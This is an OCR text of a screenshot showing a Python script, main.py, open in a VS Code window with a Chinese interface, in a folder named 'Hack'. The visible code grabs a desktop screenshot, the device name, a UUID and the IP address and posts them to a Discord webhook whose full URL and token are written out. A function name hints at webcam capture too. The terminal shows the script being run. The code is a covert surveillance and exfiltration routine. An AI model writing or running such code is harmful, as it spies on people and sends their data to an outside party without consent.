 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) ··· 搜索
main.py t.py
C: > Users > 16265 > Desktop > Hack > main.py > ...
25 def GetCamera():
34 }
35
36 requests.post("https://discord.com/api/webhooks/1230413071206580255/E_7e0oIY6ofSQTWbgy78ZDKwSW55vvVRKKE0l7jrBHSLlwQaw-BI9EApNUxbqdr581hL", json={
37 "embeds":[
38 {
39 "color":65280,
40 "image":{
41 "url":PutImage(cv2.cvtColor(numpy.array(pyautogui.screenshot()), cv2.COLOR_RGB2BGR))
42 },
43 "fields":[
44 {
45 "name":"Device",
46 "value":platform.node()
47 },
48 {
49 "name":"UUID",
50 "value":str(uuid.uuid1())
51 },
52 {
53 "name":"IP",
54 "value":GetIP()
55 }
56 ]
57 }
问题 输出 调试控制台 终端 端口 Python
PS C:\Users\16265> & C:/Users/16265/AppData/Local/Programs/Python/Python312/python.exe c:/Users/16265/Desktop/Hack/main.py
1
0 0 0 行 60，列 1 空格: 4 UTF-8 CRLF Python 3.12.2 64-bit
英 拼 12:31
2024/6/19